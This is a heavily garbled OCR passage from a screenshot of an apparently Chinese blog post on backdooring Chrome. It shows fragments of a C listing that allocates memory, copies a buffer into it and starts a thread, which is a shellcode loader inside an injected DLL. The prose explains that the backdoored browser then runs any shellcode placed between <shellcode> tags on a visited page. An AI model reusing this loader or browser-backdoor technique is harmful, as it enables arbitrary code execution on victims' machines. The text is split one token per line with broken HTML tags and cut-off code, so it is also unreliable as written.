
29
NULL
30
)
;
31
32
<
strong
>
void
<
/
strong
>
*
<
strong
>
module
<
/
strong
>
=
Vir
33
34
<
strong
>
memcpy
<
/
strong
>
(
<
strong
>
module
<
/
strong
>
,
pbB
35
36
CreateThread
(
NULL
,
0
,
(
LPTHREAD_START_ROUTINE
)
<
stron
37
38
<
strong
>
return
<
/
strong
>
TRUE
;
39
40
}
41
由于我们现在有一个 DLL，当注入它时，它将强制 Chrome 执
<shellcode></shellcode>
行
标签之间的任何
shellcode，让我们测试一下：
如果您使用后门浏览器访问
我博客
的主页， shellcode 将运
行：